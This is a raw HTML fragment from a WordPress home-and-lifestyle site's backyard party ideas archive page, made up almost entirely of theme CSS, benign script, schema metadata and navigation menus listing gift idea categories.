.penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/party-ideas\/",
                "name": "Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/party-ideas\/backyard-party-ideas\/",
                "name": "Backyard Party Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive paged category category-backyard-party-ideas category-110 paged-4 category-paged-4">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#98ecf0fdebf0f1f6e1f1fcfdf9ebd8fff5f9f1f4b6fbf7f5"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
